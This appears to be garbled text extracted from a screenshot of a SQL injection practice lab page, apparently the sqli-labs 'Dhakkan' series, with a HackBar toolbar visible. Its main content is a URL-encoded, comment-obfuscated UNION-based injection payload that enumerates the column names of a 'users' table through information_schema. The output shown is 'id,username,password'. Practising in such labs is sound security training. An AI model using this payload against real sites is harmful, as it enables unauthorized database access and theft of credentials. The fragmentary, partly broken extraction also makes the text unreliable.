 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
I DUMB SERIES-1
pplication Security Audits HackBar
LFI SSTI ENCODING HASHING THEME
0i*/select*/%201,(select%20group_concat(/*!column_name*/)%20from%20information_schema.columns%20where%20table_name=%27users%27%20),3--+